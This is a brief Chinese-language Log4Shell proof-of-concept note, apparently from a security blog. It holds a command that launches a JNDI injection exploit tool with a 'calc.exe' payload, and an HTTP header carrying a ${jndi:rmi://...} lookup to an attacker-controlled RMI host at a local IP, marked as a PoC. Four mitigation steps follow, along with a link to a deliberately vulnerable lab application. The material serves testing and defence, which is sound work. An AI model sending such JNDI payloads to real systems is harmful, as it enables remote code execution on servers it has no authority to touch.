
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'calc.exe'
x-log: ${jndi:rmi://192.168.0.16:1099/zx4vcr} #poc
安全建议:
1.升级log4框架。
2.禁止日志服务器外连。
3.添加jvm启动参数:-Dlog4j2.formatMsgNoLookups=true
4.使用高版本JDK
https://github.com/tothi/log4shell-vulnerable-app